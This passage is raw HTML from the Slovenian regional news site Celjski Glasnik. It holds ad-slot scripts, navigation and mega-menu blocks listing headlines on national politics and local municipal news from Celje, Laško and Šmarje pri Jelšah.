  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-3795 single-format-standard wp-theme-Newspaper wp-child-theme-celjski-glasnik-child pazljivo-s-kurjenjem-v-naravi-v-zadnjih-dneh-vec-travniskih-pozarov global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 22 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971ebe907ed7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6971ebe907ed7" ><script>var block_td_uid_1_6971ebe907ed7 = new tdBlock();
block_td_uid_1_6971ebe907ed7.id = "td_uid_1_6971ebe907ed7";
block_td_uid_1_6971ebe907ed7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6971ebe907ed7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6971ebe907ed7_rand","tdc_css_class_style":"td_uid_1_6971ebe907ed7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6971ebe907ed7.td_column_number = "3";
block_td_uid_1_6971ebe907ed7.block_type = "td_block_mega_menu";
block_td_uid_1_6971ebe907ed7.post_count = "5";
block_td_uid_1_6971ebe907ed7.found_posts = "8210";
block_td_uid_1_6971ebe907ed7.header_color = "";
block_td_uid_1_6971ebe907ed7.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971ebe907ed7.max_num_pages = "1642";
tdBlocksArray.push(block_td_uid_1_6971ebe907ed7);
</script><div id=td_uid_1_6971ebe907ed7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971ebe907ed7" data-td_block_id="td_uid_1_6971ebe907ed7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971ebe907ed7" data-td_block_id="td_uid_1_6971ebe907ed7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971ebe918af1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6971ebe918af1" ><script>var block_td_uid_2_6971ebe918af1 = new tdBlock();
block_td_uid_2_6971ebe918af1.id = "td_uid_2_6971ebe918af1";
block_td_uid_2_6971ebe918af1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6971ebe918af1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6971ebe918af1_rand","tdc_css_class_style":"td_uid_2_6971ebe918af1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6971ebe918af1.td_column_number = "3";
block_td_uid_2_6971ebe918af1.block_type = "td_block_mega_menu";
block_td_uid_2_6971ebe918af1.post_count = "5";
block_td_uid_2_6971ebe918af1.found_posts = "2560";
block_td_uid_2_6971ebe918af1.header_color = "";
block_td_uid_2_6971ebe918af1.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971ebe918af1.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_6971ebe918af1);
</script><div id=td_uid_2_6971ebe918af1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971ebe918af1" data-td_block_id="td_uid_2_6971ebe918af1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971ebe918af1" data-td_block_id="td_uid_2_6971ebe918af1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971ebe91e7d6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6971ebe91e7d6" ><script>var block_td_uid_3_6971ebe91e7d6 = new tdBlock();
block_td_uid_3_6971ebe91e7d6.id = "td_uid_3_6971ebe91e7d6";
block_td_uid_3_6971ebe91e7d6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6971ebe91e7d6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971ebe91e7d6_rand","tdc_css_class_style":"td_uid_3_6971ebe91e7d6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6971ebe91e7d6.td_column_number = "3";
block_td_uid_3_6971ebe91e7d6.block_type = "td_block_mega_menu";
block_td_uid_3_6971ebe91e7d6.post_count = "5";
block_td_uid_3_6971ebe91e7d6.found_posts = "622";
block_td_uid_3_6971ebe91e7d6.header_color = "";
block_td_uid_3_6971ebe91e7d6.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971ebe91e7d6.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6971ebe91e7d6);
</script><div id=td_uid_3_6971ebe91e7d6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
